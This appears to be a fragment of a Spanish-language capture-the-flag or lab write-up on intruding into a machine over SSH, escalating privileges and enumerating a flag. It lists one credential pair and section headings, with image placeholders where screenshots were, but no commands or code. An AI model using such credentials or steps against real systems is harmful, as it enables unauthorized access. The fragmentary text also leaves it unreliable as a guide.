Se dispone de posibles credenciales validas:
1
secretserver:secretserver123

Intrusion

por ssh
PrivEsc
Explotando:
Enumerando flag

Esquema Red Final
El esquema final de red quedara: